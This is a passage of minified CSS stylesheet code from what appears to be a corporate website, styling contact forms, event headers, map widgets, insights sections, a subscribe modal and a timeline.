sans-serif;font-weight:normal;font-style:normal;float:left;width:-moz-calc(100% - 90px - 1em);width:calc(100% - 90px - 1em);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.large_linked_list .large_linked_list__list_item{overflow:hidden;padding:20px 0;border-style:solid;border-bottom-width:1px}.large_linked_list .large_linked_list__list_item:first-child{border-top-width:1px}.large_linked_list .large_linked_list__icon{float:left;width:50px;height:50px;margin-right:25px;position:relative}.large_linked_list .large_linked_list__icon img{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:auto;max-height:50px}.large_linked_list .icon.icon-new-page-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.large_linked_list .icon.icon-new-page-arrow:before{font-size:1.3em;line-height:1em}.large_linked_list__list_item{border-color:#b9c3c9}.large-linked-list__arrow-wrapper{float:right;position:relative;width:1.3em;height:50px}.theme-color--red .large_linked_list__list_item{color:#ba2d33;border-color:#ba2d33}.theme-color--blue .large_linked_list__list_item{color:#427d98;border-color:#427d98}.theme-color--green .large_linked_list__list_item{color:#5a8066;border-color:#5a8066}.theme-color--red .large_linked_list__list_item:hover{color:#5a1e16}.theme-color--blue .large_linked_list__list_item:hover{color:#2b414c}.theme-color--green .large_linked_list__list_item:hover{color:#3c5f4f}@media only screen and (min-width: 768px){.large_linked_list{font-size:26px}}@media only print{.large_linked_list{display:none}}.keep-scrolling{display:none;position:absolute;margin-left:-25px;left:50%;bottom:15px;margin-top:0;width:50px;height:50px;cursor:pointer;z-index:3}.keep-scrolling:after{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);position:absolute;margin-top:0;margin-left:0;color:#fff;cursor:pointer;visibility:visible}.homepage-slideshow--dark .keep-scrolling:after{color:#000}.page__homepage .keep-scrolling{display:none;margin-left:-15px;bottom:165px;width:30px;height:30px}.no-touchevents .page__practice-page .theme-color--red .keep-scrolling:hover:after,.no-touchevents .page__capabilities-landing .theme-color--red .keep-scrolling:hover:after,.no-touchevents .page__capabilities-details .theme-color--red .keep-scrolling:hover:after{color:#5a1e16}.no-touchevents .page__practice-page .theme-color--green .keep-scrolling:hover:after,.no-touchevents .page__capabilities-landing .theme-color--green .keep-scrolling:hover:after,.no-touchevents .page__capabilities-details .theme-color--green .keep-scrolling:hover:after{color:#3c5f4f}.no-touchevents .page__practice-page .theme-color--blue .keep-scrolling:hover:after,.no-touchevents .page__capabilities-landing .theme-color--blue .keep-scrolling:hover:after,.no-touchevents .page__capabilities-details .theme-color--blue .keep-scrolling:hover:after{color:#000}.no-touchevents .page__homepage .keep-scrolling:hover:after{opacity:0.5}.page-header__inner--hero-media+.keep-scrolling{display:none !important}@media only screen and (max-width: 767px) and (orientation: landscape){.keep-scrolling{display:none !important}}@media only print{.keep-scrolling{display:none}}@media only screen and (min-width: 768px){.keep-scrolling{display:block;position:absolute;margin-left:-25px;bottom:15px;left:50%;width:50px;height:50px;cursor:pointer}.keep-scrolling:after{content:"";display:block;font-size:40px;height:40px;text-align:center;line-height:40px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);position:initial}.page__homepage .keep-scrolling:after{margin-top:0}.page__homepage .keep-scrolling{display:block;margin-left:-25px;bottom:10px;width:50px;height:50px}.page__homepage .keep-scrolling:after{margin-top:0}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){.page__homepage .keep-scrolling{bottom:10px}.page__homepage .keep-scrolling:after{margin-top:0}}@media only screen and (min-width: 1280px) and (max-height: 1020px){.page__homepage .keep-scrolling{bottom:0px}}@media only screen and (min-width: 1280px) and (max-height: 830px){.page__homepage .keep-scrolling{bottom:0px}}@media only screen and (min-width: 1024px) and (max-height: 900px){.page__homepage .keep-scrolling{bottom:0px}}@media only screen and (min-width: 1024px) and (max-height: 830px){.page__homepage .keep-scrolling{bottom:0px}}#contact-form__form input{width:100%;height:40px;margin-top:15px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:30px;font-size:16px;border:none;padding-left:10px;letter-spacing:1px}#contact-form__form #message-field{margin-top:20px}#contact-form__form #message-field label{display:block;padding-bottom:10px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}#contact-form__form textarea{width:100%;font-size:16px;border:none}#contact-form__form .rtg-label{font-size:16px}#contact-form__form .rtg-button{width:100%;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;border-width:1px;border-style:solid;margin-top:15px;text-transform:uppercase;height:40px;line-height:40px;font-size:16px}#contact-form__form .rtg-input input,#contact-form__form .rtg-input textarea{-moz-border-radius-topleft:0;border-top-left-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}#contact-form__form #message-field{padding-bottom:30px;margin-bottom:20px;border-bottom-width:2px;border-bottom-style:solid}#contact-form__form .error-text{padding-top:5px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}#contact-form__form #recaptcha-field .error-text{padding-top:0}#recaptcha-field{margin-top:20px}#contact-form .ui-state-error{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}#rc-imageselect,.g-recaptcha{-moz-transform:scale(0.93);-ms-transform:scale(0.93);transform:scale(0.93);-webkit-transform:scale(0.93);-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform-origin:0 0}.contact-form__container .rte p{font-size:22px;line-height:30px;letter-spacing:1px}.desktop #contact-form__form .rtg-button.ruby-button-save{-webkit-transition:color .5s ease-in-out, background .5s ease-in-out;-moz-transition:color .5s ease-in-out, background .5s ease-in-out;transition:color .5s ease-in-out, background .5s ease-in-out}.desktop #contact-form__form .rtg-button.ruby-button-save:hover{color:#000;background:#fff}@media only screen and (min-width: 480px){#rc-imageselect,.g-recaptcha{-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-moz-transform-origin:50% 50% 0;-ms-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transform-origin:50% 50% 0}.g-recaptcha>div>div{margin:0 auto}}@media only print{.module--contacts{width:100%}.module--contacts__block{float:left;width:50%;margin-top:0}.contact-form{display:none}}.rte-contact-content.content__center{padding-top:30px;margin-left:auto;margin-right:auto}.rte-contact-header-content{padding-top:0px}.contact-form{padding-bottom:50px}.contact-form__page-title{display:none}@media only screen and (min-width: 768px){.contact-form__container .rte{width:100%}.contact-form__container .rte p{font-size:42px;line-height:54px}.contact-form__container .rtg-text{width:-moz-calc(50% - 15px);width:calc(50% - 15px);float:left}.contact-form__container .rtg-text:nth-child(even){margin-left:30px}.contact-form__container hr{display:block;height:20px;border-top:none;border-left:none;border-right:none;border-bottom-width:2px;margin-top:0;margin-bottom:5px}.contact-form__container .rtg-button{margin-top:30px}#contact-form__form #message-field{float:left;margin-top:50px;width:100%}#contact-form__form #message-field label{font-size:26px}#contact-form__form #message-field textarea{margin-top:10px;height:250px;font-size:26px}#contact-form__form input{height:50px;line-height:50px;margin-top:25px;font-size:26px}#contact-form__form .ui-state-error{padding-top:5px}#contact-form__form #recaptcha-field{float:left;width:-moz-calc(100% - 280px);width:calc(100% - 280px)}#contact-form__form #recaptcha-field .g-recaptcha{float:right}#contact-form__form #recaptcha-field .ui-state-error{padding-top:0}#contact-form__form .buttons{padding-top:2px}#contact-form__form .rtg-button{float:left;height:70px;line-height:70px;width:260px;font-size:20px;border-width:2px;float:right;cursor:pointer}#contact-form__form .recaptcha-zone{margin-top:15px}#rc-imageselect,.g-recaptcha{-moz-transform:scale(0.93);-ms-transform:scale(0.93);transform:scale(0.93);-webkit-transform:scale(0.93);-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform-origin:0 0}.g-recaptcha>div>div{margin:0}.contact-form{padding-top:50px;padding-bottom:50px}.contact-form #recaptcha-field dd.ui-state-error{margin-left:123px}#email-field{clear:left}}@media only screen and (min-width: 1024px){.contact-form #recaptcha-field dd.ui-state-error{margin-left:320px}}@media only screen and (min-width: 1280px){.contact-form #recaptcha-field dd.ui-state-error{margin-left:576px}}.insights-header__subtitle{margin-top:0.5em;color:#fff}.insights-header__source{margin-top:0.5em;color:#fff}.event-header-top-label{padding-top:20px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;text-transform:uppercase}.event-header-location{margin-top:30px}.event-header{font-size:22px;line-height:1.5em;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-bottom-row{clear:both}.insights-header-type{display:none;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;letter-spacing:2px;line-height:30px;text-transform:uppercase}.mobile-header-details{padding-top:21px;color:#b74a3c;font-size:18px;line-height:30px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-date{margin-top:20px;color:#fff;font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:110px;line-height:110px;clear:both}.event-header-title{color:#fff}.event-header-sub-title{margin-top:20px}.event-header-contact{margin-top:30px}.event-header-contact strong,.event-header-contact b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-contact em,.event-header-contact i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-contact strong em,.event-header-contact strong i,.event-header-contact b em,.event-header-contact b i,.event-header-contact em strong,.event-header-contact em b,.event-header-contact i strong,.event-header-contact i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-signup{margin-top:20px;margin-bottom:16px;width:280px}.page__insights-details .page-header__title{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:1em}.page__insights-details .page-header__title strong,.page__insights-details .page-header__title b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__title em,.page__insights-details .page-header__title i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__title strong em,.page__insights-details .page-header__title strong i,.page__insights-details .page-header__title b em,.page__insights-details .page-header__title b i,.page__insights-details .page-header__title em strong,.page__insights-details .page-header__title em b,.page__insights-details .page-header__title i strong,.page__insights-details .page-header__title i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:24px;line-height:1em}.page__insights-details .page-header__subtitle strong,.page__insights-details .page-header__subtitle b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle em,.page__insights-details .page-header__subtitle i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle strong em,.page__insights-details .page-header__subtitle strong i,.page__insights-details .page-header__subtitle b em,.page__insights-details .page-header__subtitle b i,.page__insights-details .page-header__subtitle em strong,.page__insights-details .page-header__subtitle em b,.page__insights-details .page-header__subtitle i strong,.page__insights-details .page-header__subtitle i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle.page-header__subtitle--light{color:#fff}.page__insights-details .page-header__subtitle.page-header__subtitle--dark{color:#000}.page__insights-details .page-header__author-non-firm{color:#F28172}.page__insights-details .page-header__author-non-firm a{color:#F28172}.page__insights-details .bio-footer{display:none;background:rgba(0,0,0,0.2)}.page__insights-details .bio-footer p{float:left;margin-right:30px;color:#ffffff;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;font-weight:400}@media only screen and (min-width: 768px){.event-header-left-block{float:left;width:40.51724%}.event-header-right-block{float:right;width:59.48276%;padding-left:28px}.insights-header-type{display:block}.mobile-header-details{display:none}.event-header-location{margin-top:0}.event-header-top-label{padding-bottom:60px}.event-header-bottom-row{padding-top:60px}.event-header-date{margin-top:0;margin-left:-10px;font-size:270px;line-height:.87179em}.event-header-sub-title{margin-top:26px}.event-header-contact{margin-top:0}.event-header-signup{margin-bottom:0}.page__insights-details .page-header__title{font-size:70px}.page__insights-details .page-header__subtitle{font-size:30px}.page__insights-details .bio-footer{display:block}}@media only screen and (min-width: 1024px){.page-header__event-title-wrapper{margin-top:40px}.insights-header__subtitle{left:-4px;font-size:60px;line-height:60px}.event-header-date{font-size:340px}.event-header-contact{float:left;width:58%;padding-right:20px}.event-header-signup{float:right;margin-top:0;width:42%}.page__insights-details .page-header__title{font-size:110px}.page__insights-details .page-header__subtitle{font-size:36px}}@media only screen and (min-width: 1280px){.event-header-date{font-size:390px}}#map_wrapper{padding-top:0;width:100%;height:0px;background:#dedede}#map_canvas{display:none;width:100%;height:100%}.gm-style .gm-style-iw{overflow:hidden;font-size:16px;line-height:23px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.google-map-link{display:block;height:30px;width:30px;position:absolute;right:0;top:50%;margin-top:-15px}.google-map-link:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(2){-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;background-color:transparent !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(3){display:none !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(1){border-top-color:transparent !important}.ex-to-initial-state{display:none;position:absolute;opacity:0;cursor:pointer;right:0;margin-top:10px;height:50px;width:50px;z-index:9999}.ex-to-initial-state:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.google-map-text-container span{width:100%;color:#427d98}.google-map-text-container span.js-add-tel-link{width:auto}.google-map-text-container span.google-map-link.icon{width:30px;display:block;height:100%}.page-header .google-map-text-container a{color:#427d98}.phone-number{display:inline}.google-map-external-link{display:none}.page-header .google-map-external-link{display:inline}.page__office .google-map-link{display:none}.page__office .module--office-list__address-1{display:none}.module--office-list__address-1.address-tagline{display:block;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:22px}.gm-style-iw+div{display:none}@media only screen and (min-width: 768px){#map_wrapper{width:100%;height:300px;padding-top:0}#map_canvas{display:block;width:100%;height:300px}#map_wrapper{overflow:hidden}#map_canvas{height:300px}.office-contact-line{display:block}.google-map-text-container .office-contact-text{display:inline}.office-contact-text{display:block}.office-map-contact-text{display:inline}.gm-style .gm-style-iw{overflow:hidden;font-size:26px;line-height:33px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.gm-style-iw>div{position:relative;top:9px}.google-map-info-box{position:relative;top:5px}.google-map-info-box .google-map-link{margin-top:0;right:-15px}.google-map-info-box .google-map-text-container{line-height:26px;padding-top:4px}.google-map-link{display:block;height:30px;width:30px;position:absolute;right:2px;top:50%;margin-top:-18.5px}.google-map-link:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.google-map-external-link,.page-header .google-map-external-link{display:none}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(2){-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;background-color:transparent !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(3){display:none !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(1){border-top-color:transparent !important}.ex-to-initial-state{display:block;position:absolute;opacity:0;cursor:pointer;right:50px;margin-top:20px;height:50px;width:50px;z-index:9999}.ex-to-initial-state:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.google-map-text-container{float:left;width:100%}.module--office-list__address-1.address-tagline{display:none}.google-map-text-container.google-map-text-container--constrained{padding-right:30px}.gm-style-iw+div{display:none}.theme-color--blue .google-map-text-link a{color:#437f9b}}@media only screen and (min-width: 1024px){#map_wrapper{padding-top:0;width:100%;height:350px}#map_canvas{margin-left:auto;margin-right:auto;width:100%;height:350px}.page__office #map_wrapper{height:500px;overflow:hidden}.page__office #map_canvas{width:100%;height:700px}.phone-number{display:block}}@media only screen and (min-width: 1280px) and (max-width: 1529px){#map_wrapper{padding-top:0;width:100%;margin-left:auto;margin-right:auto;float:none;height:350px}#map_canvas{margin-left:auto;margin-right:auto;width:1000px;height:350px}.page__office{width:100%}.page__office #map_canvas{width:100%}}@media only screen and (min-width: 1530px){#map_wrapper{padding-top:0;width:100%;height:400px}#map_canvas{margin-left:auto;margin-right:auto;width:100%;height:400px}.page__office{width:100%}.page__office #map_canvas{width:100%}}@media only screen and (min-width: 1024px) and (max-height: 768px){#map_wrapper{height:400px}#map_canvas{height:400px}}.insights-sections{position:relative;padding-top:40px}.insights-section{position:relative}.insights-section.active .insights-section__heading .icon.icon-down-accordian{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.insights-section:last-of-type .insights-section__inner{border-bottom:1px solid #9aa4ab}.insights-section__inner{padding-top:20px;padding-bottom:20px;border-top:1px solid #9aa4ab}.insights-section__heading{text-transform:uppercase;cursor:pointer;color:#ba2d33;font-size:26px;line-height:1.25em}.insights-section__heading .icon.icon-down-accordian{display:inline-block;position:relative;top:1px;margin-right:10px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.insights-section__filters-area{padding-top:10px;padding-left:44px;font-size:20px;line-height:1.25em}.insights-section__filters-area.active .insights-section__filter{display:block;border-bottom:1px solid #9aa4ab}.insights-section__filters-area.active .insights-section__filter.active{color:#ba2d33;border-bottom:2px solid #ba2d33}.insights-section__filters-area.active .icon.icon-down-accordian{color:#ba2d33;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.insights-section__filters-area .icon-wrapper{display:block;float:left;width:30px}.insights-section__filters-area .icon.icon-down-accordian{display:inline-block;color:#9aa4ab;cursor:pointer;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.insights-section__filters{float:left;width:-moz-calc(100% - 30px);width:calc(100% - 30px);font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#9aa4ab}.insights-section__filter{display:none;cursor:pointer;padding-top:8px;padding-bottom:4px}.insights-section__filter.active{padding-top:1px;display:block}.insights-section__content{display:none}.insights-section__view-more{padding-top:20px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#71787e;text-transform:uppercase;cursor:pointer}.insights-landing-sidebar{display:none}.insights-sections__anchor{width:100%;height:0px;position:absolute;top:-110px}.no-touchevents .insights-section__filters-area .icon-wrapper:hover .icon.icon-down-accordian:before,.no-touchevents .insights-section__heading:hover .icon.icon-down-accordian:before,.no-touchevents .insights-section__view-more:hover .icon.icon-down-accordian:before{content:""}.no-touchevents .insights-section__view-more:hover{color:#ba2d33}.insights-sections__page-title{display:none}@media only print{.insights-landing-sidebar{display:none !important}.insights-sections__float-wrapper{width:100% !important;float:left !important}.module--insight-snippet-items{padding-left:0 !important}.insights-section__view-more{display:none !important}}@media only screen and (min-width: 768px), print{.insights-section{padding-top:80px}.insights-section:first-of-type{padding-top:0}.insights-section:last-of-type .insights-section__inner{border-bottom:0}.insights-section:last-of-type{padding-bottom:120px}.insights-section__inner{border:0}.insights-section__heading{display:none}.insights-section__filters-area{display:none}.insights-section__content{display:block !important}.insights-section__view-more{padding-top:40px}.insights-landing-sidebar{display:block;float:left;padding-top:50px;width:144px}.insights-landing-sidebar.is-fixed{position:fixed;top:80px}.insights-landing-sidebar.is-absolute{position:absolute}.insights-landing-sidebar__title{padding-top:24px;padding-bottom:20px;border-bottom:1px solid #71787e;text-transform:uppercase}.insights-landing-sidebar__list{display:none;font-size:20px;line-height:1.25em;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.insights-landing-sidebar__item{padding-top:14px;padding-bottom:8px;border-bottom:1px solid #71787e;color:#71787e;cursor:pointer}.insights-landing-sidebar__item.active{color:#ba2d33;border-bottom-color:#ba2d33}.no-touchevents .insights-landing-sidebar__section:first-of-type .insights-landing-sidebar__title:hover,.no-touchevents .insights-landing-sidebar__title:hover,.no-touchevents .insights-landing-sidebar__item:hover{color:#ba2d33;border-color:#ba2d33}.no-touchevents .insights-landing-sidebar__title:hover a{color:#ba2d33}.insights-landing-sidebar__section.active .insights-landing-sidebar__title{border-color:#ba2d33}.insights-landing-sidebar__section.active .insights-landing-sidebar__title a{color:#ba2d33}.insights-landing-sidebar__section.active .insights-landing-sidebar__list{display:block}.insights-landing-sidebar__section.active:first-of-type .insights-landing-sidebar__title{border-color:#ba2d33}.insights-landing-sidebar__section:first-of-type .insights-landing-sidebar__title{border-top:1px solid #9aa4ab}.insights-sections__float-wrapper{width:73%;float:right}.insights-sections__anchor{top:0}.insights-section:first-of-type .insights-sections__anchor{top:-110px}}@media only screen and (min-width: 1024px), print{.insights-sections.content__center{padding-right:0}.insights-section__float-wrapper{width:78%}.module--insight-snippet-items{padding-left:60px;padding-right:60px}.no-touchevents .module--insight-snippet-items:hover{background-color:#f6f8f6;border-top:1px solid #b9c3c9;border-bottom:1px solid #b9c3c9;margin-top:-1px}.no-touchevents .module--insight-snippet-items:hover:first-child{border-top:0;margin-top:0}.no-touchevents .module--insight-snippet-items:hover .module--insight-item.insight-item--landing,.no-touchevents .module--insight-snippet-items:hover .module--insight-items__news-insight-preview{border-bottom:0}.insights-landing-sidebar{width:180px}.insights-section__view-more{padding-left:60px}}@media only screen and (min-width: 1280px), print{.insights-landing-sidebar{width:232px}}.global-page-footer .icon-container{float:left;display:block;margin-right:10px;margin-top:10px}.global-page-footer .icon{display:inline-block;font-size:30px;color:#000;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.global-page-footer .icon:before{color:#000}.global-page-footer .footer-copyright{float:left;margin-top:10px;clear:both}.global-page-footer__menu{color:#000;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:22px;float:left;margin-top:10px}.global-page-footer__menu a:hover{color:#9aa4ab}.global-page-footer__right{clear:both;float:left}.footer-subscribe,.footer-copyright{color:#000;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:22px}.footer-subscribe__link{display:inline-block}.footer-subscribe__legend{display:inline-block;-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.no-touchevents .footer-subscribe:hover .icon-email:before{content:""}@media only screen and (min-width: 768px){.global-page-footer__left{vertical-align:bottom}.global-page-footer__right{vertical-align:bottom}.global-page-footer__menu{overflow:hidden}.global-page-footer__menu li:first-child{margin-top:0}.global-page-footer__menu-item{display:inline;border-left:1px solid black;margin-left:-1px;margin-right:5px;padding-left:5px}.global-page-footer .footer-copyright{clear:none}}.responsive-row{margin-top:30px}.responsive-column{margin:0 -1.5%}.responsive-column .column{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 1.5%}.responsive-column li{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:1.4em;padding-top:1em;padding-bottom:0.5em;border-top:1px solid;border-bottom:1px solid}.responsive-column .column li:not(:first-child){border-top:none}@media only print{.responsive-column{display:none}}@media only screen and (min-width: 768px), print{.responsive-row{margin-top:65px}}.modal-subscribe-container{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.95);overflow:auto;-webkit-overflow-scrolling:touch;z-index:12}.modal-subscribe-container .modal-subscribe-close{display:block;position:absolute;top:30px;right:3px;width:30px;height:30px;color:#5c676e;font-size:30px;line-height:30px;cursor:pointer;z-index:13}.modal-subscribe-container .error{display:block;padding-top:10px}.modal-subscribe-container .modal-subscribe{display:block;position:relative;margin:0 auto 0 auto;width:300px;min-height:300px;height:auto}.modal-subscribe-container .modal-subscribe.modal-subscribe--small-height{padding-top:20px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button{padding:5px 0 0 0;width:100%;height:75px;color:#5c676e;border:2px solid #5c676e;background-color:transparent;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;letter-spacing:1px;line-height:1em;clear:both;display:block;margin:0 auto}.modal-subscribe-container .modal-subscribe .modal-subscribe__button:first-child{margin-bottom:35px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button:hover{color:#fff;background:#5c676e;cursor:pointer}.modal-subscribe-container .hamburger__line{width:35px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}@media only screen and (max-width: 767px) and (orientation: landscape){.modal-subscribe-container .modal-subscribe-close{right:-50px}}@media only screen and (min-width: 768px){.modal-subscribe-container .modal-subscribe{width:708px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button{padding:10px 0 0 0;width:440px;height:90px;font-size:36px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button:first-child{margin-bottom:80px}}@media only screen and (min-width: 1024px){.modal-subscribe-container .modal-subscribe{width:908px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button--grid .modal-subscribe__button{margin:0 0 80px 80px;display:inline}}@media only screen and (min-width: 1280px){.modal-subscribe-container .modal-subscribe{width:1160px}}.module-flyout{display:none;position:absolute;left:-240px;width:200px}.module-flyout .module-flyout__arrow{content:"";display:block;position:absolute;top:0;right:-30px;width:30px;height:40px;font-size:40px;line-height:40px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.module-flyout .module-flyout--title{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:26px}.module-flyout .module-flyout--office{margin-top:15px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;line-height:20px}.module-flyout .module-flyout--related-content{margin-top:15px;padding-bottom:15px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;border-bottom:1px solid;font-size:16px;line-height:20px}.theme-color--red .module-flyout .module-flyout__arrow{color:#b74a3c}.theme-color--red .module-flyout--title{color:#b74a3c}.theme-color--blue .module-flyout .module-flyout__arrow{color:#789db1}.theme-color--blue .module-flyout--title{color:#789db1}.theme-color--green .module-flyout .module-flyout__arrow{color:#96c197}.theme-color--green .module-flyout--title{color:#96c197}@media only screen and (min-width: 768px){.module-flyout{left:0;width:120px}.module-flyout.module-flyout--offset{left:-145px}}@media only screen and (min-width: 1024px){.module-flyout{width:160px}.module-flyout.module-flyout--offset{left:-190px}}@media only screen and (min-width: 1280px){.module-flyout{width:200px}.module-flyout.module-flyout--offset{left:-230px}}.module--timeline{width:80%;display:inline-block;overflow:hidden}.module--timeline__time-block{position:relative;list-style:none;height:150px;width:100%}.module--timeline__time-block:before{content:'';float:left;width:3px;height:100%;margin-left:10px;margin-right:20px;background:#B9C3CA}.module--timeline__time-block:after{content:'';position:absolute;width:12px;height:12px;top:0;left:5.5px;-moz-border-radius:50%;border-radius:50%;background:#B9C3CA}.module--timeline__time-block__header{font-size:16px;color:black;text-transform:uppercase;letter-spacing:1px}.module--timeline__time-block__text-block{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;margin-top:10px;font-size:12px;line-height:18px}.module--timeline__read-more{margin-top:40px;margin-bottom:40px;height:30px;width:100%;cursor:pointer}.module--timeline__read-more:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);color:#b9c3c9}.module--carousel--timeline__opaque-overlay--left{visibility:hidden}.no-touchevents .module--timeline__read-more:hover:before{content:""}@media only print{.module--carousel.module--carousel--timeline{display:block;width:100% !important;margin-top:10px !important}.module--carousel.module--carousel--timeline .slick-track{width:100% !important}.slick-slider--timeline{padding-top:15px;height:auto !important}.module--timeline{width:100%}.module--timeline .slick-slide{display:block !important;height:auto !important;margin-top:20px}.module--timeline .slick-slide:first-child{margin-top:0}.module--timeline__time-block{width:650px 